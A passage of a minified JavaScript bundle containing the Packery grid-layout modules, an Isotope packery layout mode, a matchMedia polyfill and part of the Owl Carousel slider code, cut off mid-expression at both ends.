exports?module.exports=b(require("desandro-get-style-property"),require("outlayer"),require("./rect")):a.Packery.Item=b(a.getStyleProperty,a.Outlayer,a.Packery.Rect)}(window,function(b,c,d){var e=b("transform"),a=function(){c.Item.apply(this,arguments)};a.prototype=new c.Item;var f=a.prototype._create;return a.prototype._create=function(){f.call(this),this.rect=new d,this.placeRect=new d},a.prototype.dragStart=function(){this.getPosition(),this.removeTransitionStyles(),this.isTransitioning&&e&&(this.element.style[e]="none"),this.getSize(),this.isPlacing=!0,this.needsPositioning=!1,this.positionPlaceRect(this.position.x,this.position.y),this.isTransitioning=!1,this.didDrag=!1},a.prototype.dragMove=function(a,b){this.didDrag=!0;var c=this.layout.size;a-=c.paddingLeft,b-=c.paddingTop,this.positionPlaceRect(a,b)},a.prototype.dragStop=function(){this.getPosition();var a=this.position.x!=this.placeRect.x,b=this.position.y!=this.placeRect.y;this.needsPositioning=a||b,this.didDrag=!1},a.prototype.positionPlaceRect=function(a,b,c){this.placeRect.x=this.getPlaceRectCoord(a,!0),this.placeRect.y=this.getPlaceRectCoord(b,!1,c)},a.prototype.getPlaceRectCoord=function(a,b,i){var f=b?"Width":"Height",g=this.size["outer"+f],c=this.layout[b?"columnWidth":"rowHeight"],d=this.layout.size["inner"+f];if(b||(d=Math.max(d,this.layout.maxY),this.layout.rowHeight||(d-=this.layout.gutter)),c){c+=this.layout.gutter,d+=b?this.layout.gutter:0,a=Math.round(a/c);var e,j,h=Math[j=this.layout.options.isHorizontal?b?"ceil":"floor":b?"floor":"ceil"](d/c);h-=Math.ceil(g/c),e=h}else e=d-g;return a=i?a:Math.min(a,e),Math.max(0,a*=c||1)},a.prototype.copyPlaceRectPosition=function(){this.rect.x=this.placeRect.x,this.rect.y=this.placeRect.y},a.prototype.removeElem=function(){this.element.parentNode.removeChild(this.element),this.layout.packer.addSpace(this.rect),this.emitEvent("remove",[this])},a}),function(a,b){"function"==typeof define&&define.amd?define("packery/js/packery",["classie/classie","get-size/get-size","outlayer/outlayer","./rect","./packer","./item"],b):"object"==typeof exports?module.exports=b(require("desandro-classie"),require("get-size"),require("outlayer"),require("./rect"),require("./packer"),require("./item")):a.Packery=b(a.classie,a.getSize,a.Outlayer,a.Packery.Rect,a.Packery.Packer,a.Packery.Item)}(window,function(f,g,c,b,d,e){function h(a,b){return a.position.y-b.position.y||a.position.x-b.position.x}function i(a,b){return a.position.x-b.position.x||a.position.y-b.position.y}b.prototype.canFit=function(a){return this.width>=a.width-1&&this.height>=a.height-1};var a=c.create("packery");return a.Item=e,a.prototype._create=function(){c.prototype._create.call(this),this.packer=new d,this.stamp(this.options.stamped);var a=this;this.handleDraggabilly={dragStart:function(){a.itemDragStart(this.element)},dragMove:function(){a.itemDragMove(this.element,this.position.x,this.position.y)},dragEnd:function(){a.itemDragEnd(this.element)}},this.handleUIDraggable={start:function(b){a.itemDragStart(b.currentTarget)},drag:function(c,b){a.itemDragMove(c.currentTarget,b.position.left,b.position.top)},stop:function(b){a.itemDragEnd(b.currentTarget)}}},a.prototype._resetLayout=function(){this.getSize(),this._getMeasurements();var a=this.packer;this.options.isHorizontal?(a.width=Number.POSITIVE_INFINITY,a.height=this.size.innerHeight+this.gutter,a.sortDirection="rightwardTopToBottom"):(a.width=this.size.innerWidth+this.gutter,a.height=Number.POSITIVE_INFINITY,a.sortDirection="downwardLeftToRight"),a.reset(),this.maxY=0,this.maxX=0},a.prototype._getMeasurements=function(){this._getMeasurement("columnWidth","width"),this._getMeasurement("rowHeight","height"),this._getMeasurement("gutter","width")},a.prototype._getItemLayoutPosition=function(a){return this._packItem(a),a.rect},a.prototype._packItem=function(a){this._setRectSize(a.element,a.rect),this.packer.pack(a.rect),this._setMaxXY(a.rect)},a.prototype._setMaxXY=function(a){this.maxX=Math.max(a.x+a.width,this.maxX),this.maxY=Math.max(a.y+a.height,this.maxY)},a.prototype._setRectSize=function(e,c){var d=g(e),a=d.outerWidth,b=d.outerHeight;(a||b)&&(a=this._applyGridGutter(a,this.columnWidth),b=this._applyGridGutter(b,this.rowHeight)),c.width=Math.min(a,this.packer.width),c.height=Math.min(b,this.packer.height)},a.prototype._applyGridGutter=function(a,b){if(!b)return a+this.gutter;var c=a%(b+=this.gutter);return a=Math[c&&1>c?"round":"ceil"](a/b)*b},a.prototype._getContainerSize=function(){return this.options.isHorizontal?{width:this.maxX-this.gutter}:{height:this.maxY-this.gutter}},a.prototype._manageStamp=function(d){var a,e=this.getItem(d);if(e&&e.isPlacing)a=e.placeRect;else{var c=this._getElementOffset(d);a=new b({x:this.options.isOriginLeft?c.left:c.right,y:this.options.isOriginTop?c.top:c.bottom})}this._setRectSize(d,a),this.packer.placed(a),this._setMaxXY(a)},a.prototype.sortItemsByPosition=function(){var a=this.options.isHorizontal?i:h;this.items.sort(a)},a.prototype.fit=function(d,b,c){var a=this.getItem(d);a&&(this._getMeasurements(),this.stamp(a.element),a.getSize(),a.isPlacing=!0,b=void 0===b?a.rect.x:b,c=void 0===c?a.rect.y:c,a.positionPlaceRect(b,c,!0),this._bindFitEvents(a),a.moveTo(a.placeRect.x,a.placeRect.y),this.layout(),this.unstamp(a.element),this.sortItemsByPosition(),a.isPlacing=!1,a.copyPlaceRectPosition())},a.prototype._bindFitEvents=function(a){function b(){2== ++d&&c.emitEvent("fitComplete",[a])}var c=this,d=0;a.on("layout",function(){return b(),!0}),this.on("layoutComplete",function(){return b(),!0})},a.prototype.resize=function(){var a=g(this.element),c=this.size&&a,b=this.options.isHorizontal?"innerHeight":"innerWidth";c&&a[b]==this.size[b]||this.layout()},a.prototype.itemDragStart=function(a){this.stamp(a);var b=this.getItem(a);b&&b.dragStart()},a.prototype.itemDragMove=function(b,c,d){var a=this.getItem(b);a&&a.dragMove(c,d);var e=this;this.clearDragTimeout(),this.dragTimeout=setTimeout(function(){e.layout(),delete e.dragTimeout},40)},a.prototype.clearDragTimeout=function(){this.dragTimeout&&clearTimeout(this.dragTimeout)},a.prototype.itemDragEnd=function(b){var c,a=this.getItem(b);if(a&&(c=a.didDrag,a.dragStop()),!a|| !c&&!a.needsPositioning)return void this.unstamp(b);f.add(a.element,"is-positioning-post-drag");var d=this._getDragEndLayoutComplete(b,a);a.needsPositioning?(a.on("layout",d),a.moveTo(a.placeRect.x,a.placeRect.y)):a&&a.copyPlaceRectPosition(),this.clearDragTimeout(),this.on("layoutComplete",d),this.layout()},a.prototype._getDragEndLayoutComplete=function(c,a){var b=a&&a.needsPositioning,d=0,e=b?2:1,g=this;return function(){return++d!=e||(a&&(f.remove(a.element,"is-positioning-post-drag"),a.isPlacing=!1,a.copyPlaceRectPosition()),g.unstamp(c),g.sortItemsByPosition(),b&&g.emitEvent("dragItemPositioned",[a]),!0)}},a.prototype.bindDraggabillyEvents=function(a){a.on("dragStart",this.handleDraggabilly.dragStart),a.on("dragMove",this.handleDraggabilly.dragMove),a.on("dragEnd",this.handleDraggabilly.dragEnd)},a.prototype.bindUIDraggableEvents=function(a){a.on("dragstart",this.handleUIDraggable.start).on("drag",this.handleUIDraggable.drag).on("dragstop",this.handleUIDraggable.stop)},a.Rect=b,a.Packer=d,a}),function(a,b){"function"==typeof define&&define.amd?define(["isotope/js/layout-mode","packery/js/packery","get-size/get-size"],b):"object"==typeof exports?module.exports=b(require("isotope-layout/js/layout-mode"),require("packery"),require("get-size")):b(a.Isotope.LayoutMode,a.Packery,a.getSize)}(window,function(b,c,f){var a=b.create("packery"),d=a.prototype._getElementOffset,e=a.prototype._getMeasurement;(function(c,a){for(var b in a)c[b]=a[b]})(a.prototype,c.prototype),a.prototype._getElementOffset=d,a.prototype._getMeasurement=e;var g=a.prototype._resetLayout;a.prototype._resetLayout=function(){this.packer=this.packer||new c.Packer,g.apply(this,arguments)};var h=a.prototype._getItemLayoutPosition;a.prototype._getItemLayoutPosition=function(a){return a.rect=a.rect||new c.Rect,h.call(this,a)};var i=a.prototype._manageStamp;return a.prototype._manageStamp=function(){this.options.isOriginLeft=this.isotope.options.isOriginLeft,this.options.isOriginTop=this.isotope.options.isOriginTop,i.apply(this,arguments)},a.prototype.needsResizeLayout=function(){var a=f(this.element),c=this.size&&a,b=this.options.isHorizontal?"innerHeight":"innerWidth";return c&&a[b]!=this.size[b]},a}),jQuery(function($){/*! matchMedia() polyfill - Test a CSS media type/query in JS. Authors & copyright (coffee) 2012: Scott Jehl, Paul Irish, Nicholas Zakas, David Knight. Dual MIT/BSD license */ window.matchMedia||(window.matchMedia=function(){var b=window.styleMedia||window.media;if(!b){var a=document.createElement("style"),c=document.getElementsByTagName("script")[0],d=null;a.type="text/css",a.id="matchmediajs-test",c.parentNode.insertBefore(a,c),d="getComputedStyle"in window&&window.getComputedStyle(a,null)||a.currentStyle,b={matchMedium:function(c){var b="@media "+c+"{ #matchmediajs-test { width: 1px; } }";return a.styleSheet?a.styleSheet.cssText=b:a.textContent=b,"1px"===d.width}}}return function(a){return{matches:b.matchMedium(a||"all"),media:a||"all"}}}());var b={tablet:window.matchMedia("(min-width:768px) and (max-width: 991px)"),mobile:window.matchMedia("(max-width:767px)")};function c(){return!b.tablet.matches&&!b.mobile.matches}"use strict";$(window).on("resize",void(b.tablet=window.matchMedia("(min-width:768px) and (max-width: 991px)"),b.mobile=window.matchMedia("(max-width:767px)")));var a={};a.owl_carousel=function(){var h,o,e,i,f,j,p,q,b,k,u,d,l,r,s,c,m,a,n,t,g;$.fn.andSelf=function(){return this.addBack.apply(this,arguments)},function(b,c,g,h){var d,e,f;function a(c,g){this.settings=null,this.options=b.extend({},a.Defaults,g),this.$element=b(c),this.drag=b.extend({},d),this.state=b.extend({},e),this.e=b.extend({},f),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],b.each(a.Plugins,b.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),b.each(a.Pipe,b.proxy(function(c,a){this._pipe.push({filter:a.filter,run:b.proxy(a.run,this)})},this)),this.setup(),this.initialize()}function i(a){if(a.touches!==h)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===h){if(a.pageX!==h)return{x:a.pageX,y:a.pageY};if(a.pageX===h)return{x:a.clientX,y:a.clientY}}}function j(e){var a,b,c=g.createElement("div"),d=e;for(a in d)if(b=d[a],void 0!==c.style[b])return c=null,[b,a];return[!1]}d={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},e={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},f={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},a.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:c,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},a.Width={Default:"default",Inner:"inner",Outer:"outer"},a.Plugins={},a.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones;(this.$stage.children(".cloned").length!==a.length|| !this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var c,d,a=this._clones,b=this._items,e=this.settings.loop?a.length-Math.max(2*this.settings.items,4):0;for(c=0,d=Math.abs(e/2);d>c;c++)e>0?(this.$stage.children().eq(b.length+a.length-1).remove(),a.pop(),this.$stage.children().eq(0).remove(),a.pop()):(a.push(a.length/2),this.$stage.append(b[a[a.length-1]].clone().addClass("cloned")),a.push(b.length-1-(a.length-1)/2),this.$stage.prepend(b[a[a.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,e=this.settings.rtl?1:-1,f=(this.width()/this.settings.items).toFixed(3),d=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,d+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:f*a)*e,this._coordinates.push(d)}},{filter:["width","items","settings"],run:function(){var a,d,e=(this.width()/this.settings.items).toFixed(3),c={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(c),(c={width:this.settings.autoWidth?"auto":e-this.settings.margin})[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&b.grep(this._mergers,function(a){return a>1}).length>0)for(a=0,d=this._coordinates.length;d>a;a++)c.width=Math.abs(this._coordinates[a])-Math.abs(this._coordinates[a-1]||0)-this.settings.margin,this.$stage.children().eq(a).css(c);else this.$stage.children().css(c)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var b,c,a,e,f=this.settings.rtl?1:-1,g=2*this.settings.stagePadding,d=this.coordinates(this.current())+g,h=d+this.width()*f,i=[];for(a=0,e=this._coordinates.length;e>a;a++)b=this._coordinates[a-1]||0,c=Math.abs(this._coordinates[a])+g*f,(this.op(b,"<=",d)&&this.op(b,">",h)||this.op(c,"<",d)&&this.op(c,">",h))&&i.push(a);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],a.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&& !0!==this.state.imagesLoaded){var a,c,d;if(a=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:h,d=this.$element.children(c).width(),a.length&&0>=d)return this.preloadAutoWidthImages(a),!1}this.$element.addClass("owl-loading"),this.$stage=b("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},a.prototype.setup=function(){var e=this.viewport(),d=this.options.responsive,c=-1,a=null;d?(b.each(d,function(a){e>=a&&a>c&&(c=Number(a))}),delete(a=b.extend({},this.options,d[c])).responsive,a.responsiveClass&&this.$element.attr("class",function(b,a){return a.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+c)):a=b.extend({},this.options),(null===this.settings||this._breakpoint!==c)&&(this.trigger("change",{property:{name:"settings",value:a}}),this._breakpoint=c,this.settings=a,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},a.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},a.prototype.prepare=function(c){var a=this.trigger("prepare",{content:c});return a.data||(a.data=b("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(c)),this.trigger("prepared",{content:a.data}),a.data},a.prototype.update=function(){for(var a=0,c=this._pipe.length,d=b.proxy(function(a){return this[a]},this._invalidated),e={};c>a;)(this._invalidated.all||b.grep(this._pipe[a].filter,d).length>0)&&this._pipe[a].run(e),a++;this._invalidated={}},a.prototype.width=function(b){switch(b=b||a.Width.Default){case a.Width.Inner:case a.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},a.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime(),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=c.orientation,this.watchVisibility(),this.trigger("refreshed")},a.prototype.eventsCall=function(){this.e._onDragStart=b.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=b.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=b.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=b.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=b.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=b.proxy(function(a){this.preventClick(a)},this)},a.prototype.onThrottledResize=function(){c.clearTimeout(this.resizeTimer),this.resizeTimer=c.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},a.prototype.onResize=function(){return!!this._items.length&&this._width!==this.$element.width()&& !this.trigger("resize").isDefaultPrevented()&&(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized"))},a.prototype.eventsRouter=function(b){var a=b.type;"mousedown"===a||"touchstart"===a?this.onDragStart(b):"mousemove"===a||"touchmove"===a?this.onDragMove(b):"mouseup"===a||"touchend"===a?this.onDragEnd(b):"touchcancel"===a&&this.onDragEnd(b)},a.prototype.internalEvents=function(){var a=("ontouchstart"in c||navigator.msMaxTouchPoints,c.navigator.msPointerEnabled);this.settings.mouseDrag?(this.$stage.on("mousedown",b.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!a&&this.$stage.on("touchstart touchcancel",b.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),!1!==this.settings.responsive&&this.on(c,"resize",b.proxy(this.onThrottledResize,this))},a.prototype.onDragStart=function(f){var a,d,h,e;if(3===(a=f.originalEvent||f||c.event).which||this.state.isTouch)return!1;if("mousedown"===a.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,d=i(a).x,h=i(a).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)e=this.getTransformProperty(),this.drag.offsetX=e,this.animate(e),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=d-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=d-this.drag.startX,this.drag.targetEl=a.target||a.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),b(g).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",b.proxy(function(a){this.eventsRouter(a)},this))},a.prototype.onDragMove=function(d){var a,e,f,g,j,b;this.state.isTouch&&(this.state.isScrolling||(e=i(a=d.originalEvent||d||c.event).x,f=i(a).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=f-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(g=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),j=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),b=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,g+b),j+b)),(this.drag.distance>8||this.drag.distance< -8)&&(a.preventDefault!==h?a.preventDefault():a.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY< -16)&& !1===this.state.isSwiping&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},a.prototype.onDragEnd=function(d){var c,a;if(this.state.isTouch){if("mouseup"===d.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&& !0!==this.state.inMotion)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),c=this.drag.endTime-this.drag.startTime,(Math.abs(this.drag.distance)>3||c>300)&&this.removeClick(this.drag.targetEl),a=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(a),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(a)||this.transitionEnd(),this.drag.distance=0,b(g).off(".owl.dragEvents")}},a.prototype.removeClick=function(a){this.drag.targetEl=a,b(a).on("click.preventClick",this.e._preventClick),c.setTimeout(function(){b(a).off("click.preventClick")},300)},a.prototype.preventClick=function(a){a.preventDefault?a.preventDefault():a.returnValue=!1,a.stopPropagation&&a.stopPropagation(),b(a.target).off("click.preventClick")},a.prototype.getTransformProperty=function(){var a;return!0!=(16===(a=(a=c.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform")).replace(/matrix(3d)?\(|\)/g,"").split(",")).length)?a[4]:a[12]},a.prototype.closest=function(a){var c=-1,e=this.width(),d=this.coordinates();return this.settings.freeDrag||b.each(d,b.proxy(function(b,f){return a>f-30&&f+30>a?c=b:this.op(a,"<",f)&&this.op(a,">",d[b+1]||f-e)&&(c="left"===this.state.direction?b+1:b),-1===c},this)),this.settings.loop||(this.op(a,">",d[this.minimum()])?c=a=this.minimum():this.op(a,"<",d[this.maximum()])&&(c=a=this.maximum())),c},a.prototype.animate=function(a){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+a+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:a+"px"}):this.$stage.animate({left:a},this.speed()/1e3,this.settings.fallbackEasing,b.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},a.prototype.current=function(a){if(a===h)return this._current;if(0===this._items.length)return h;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==h&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},a.prototype.invalidate=function(a){this._invalidated[a]=!0},a.prototype.reset=function(a){(a=this.normalize(a))!==h&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},a.prototype.normalize=function(a,d){var c=d?this._items.length:this._items.length+this._clones.length;return!b.isNumeric(a)||1>c?h:a=this._clones.length?(a%c+c)%c:Math.max(this.minimum(d),Math.min(this.maximum(d),a))},a.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},a.prototype.maximum=function(f){var b,c,d,e=0,a=this.settings;if(f)return this._items.length-1;if(!a.loop&&a.center)b=this._items.length-1;else if(a.loop||a.center){if(a.loop||a.center)b=this._items.length+a.items;else{if(!a.autoWidth&&!a.merge)throw"Can not detect maximum absolute position.";for(revert=a.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}}else b=this._items.length-a.items;return b},a.prototype.minimum=function(a){return a?0:this._clones.length/2},a.prototype.items=function(a){return a===h?this._items.slice():(a=this.normalize(a,!0),this._items[a])},a.prototype.mergers=function(a){return a===h?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},a.prototype.clones=function(a){var c=this._clones.length/2,d=c+this._items.length,e=function(a){return a%2==0?d+a/2:c-(a+1)/2};return a===h?b.map(this._clones,function(b,a){return e(a)}):b.map(this._clones,function(b,c){return b===a?e(c):null})},a.prototype.speed=function(a){return a!==h&&(this._speed=a),this._speed},a.prototype.coordinates=function(c){var a=null;return c===h?b.map(this._coordinates,b.proxy(function(b,a){return this.coordinates(a)},this)):(this.settings.center?(a=this._coordinates[c],a+=(this.width()-a+(this._coordinates[c-1]||0))/2*(this.settings.rtl?-1:1)):a=this._coordinates[c-1]||0,a)},a.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},a.prototype.to=function(d,h){if(this.settings.loop){var i=d-this.relative(this.current()),a=this.current(),e=this.current(),f=this.current()+i,g=0>e-f,j=this._clones.length+this._items.length;f<this.settings.items&& !1===g?(a=e+this._items.length,this.reset(a)):f>=j-this.settings.items&& !0===g&&(a=e-this._items.length,this.reset(a)),c.clearTimeout(this.e._goToLoop),this.e._goToLoop=c.setTimeout(b.proxy(function(){this.speed(this.duration(this.current(),a+i,h)),this.current(a+i),this.update()},this),30)}else this.speed(this.duration(this.current(),d,h)),this.current(d),this.update()},a.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},a.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},a.prototype.transitionEnd=function(a){return(a===h||(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)===this.$stage.get(0)))&&(this.state.inMotion=!1,void this.trigger("translated"))},a.prototype.viewport=function(){var a;if(this.options.responsiveBaseElement!==c)a=b(this.options.responsiveBaseElement).width();else if(c.innerWidth)a=c.innerWidth;else{if(!g.documentElement||!g.documentElement.clientWidth)throw"Can not detect viewport width.";a=g.documentElement.clientWidth}return a},a.prototype.replace=function(a){this.$stage.empty(),this._items=[],a&&(a=a instanceof jQuery?a:b(a)),this.settings.nestedItemSelector&&(a=a.find("."+this.settings.nestedItemSelector)),a.filter(function(){return 1===this.nodeType}).each(b.proxy(function(b,a){a=this.prepare(a),this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(b.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},a.prototype.add=function(b,a){a=a===h?this._items.length:this.normalize(a,!0),this.trigger("add",{content:b,position:a}),0===this._items.length||a===this._items.length?(this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[a].before(b),this._items.splice(a,0,b),this._mergers.splice(a,0,1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:b,position:a})},a.prototype.remove=function(a){(a=this.normalize(a,!0))!==h&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},a.prototype.addTriggerableEvents=function(){var a=b.proxy(function(a,c){return b.proxy(function(b){b.relatedTarget!==this&&(this.suppress([c]),a.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);b.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},b.proxy(function(b,c){this.$element.on(b+".owl.carousel",a(c,b+".owl.carousel"))},this))},a.prototype.watchVisibility=function(){function a(a){return a.offsetWidth>0&&a.offsetHeight>0}a(this.$element.get(0))||(this.$element.addClass("owl-hidden"),c.clearInterval(this.e._checkVisibile),this.e._checkVisibile=c.setInterval(b.proxy(function(){a(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),c.clearInterval(this.e._checkVisibile))},this),500))},a.prototype.preloadAutoWidthImages=function(a){var c,d,e,f;c=0,d=this,a.each(function(h,g){e=b(g),(f=new Image).onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=a.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},a.prototype.destroy=function(){for(var a in this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&b(c).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[a].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),b(g).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},a.prototype.op=function(a,d,b){var c=this.settings.rtl;switch(d){case"<":return c?a>b:b>a;case">":return c?b>a:a>b;case">=":return c?b>=a:a>=b;case"<=":return 